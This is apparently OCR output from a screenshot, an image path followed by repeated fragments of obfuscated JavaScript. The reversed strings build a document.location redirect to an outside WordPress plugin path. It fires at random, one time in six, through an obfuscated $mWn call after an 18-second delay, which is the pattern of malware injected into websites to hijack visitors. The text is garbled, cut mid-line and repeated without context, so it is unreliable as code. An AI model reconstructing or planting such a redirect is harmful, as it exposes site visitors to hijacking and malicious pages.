
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)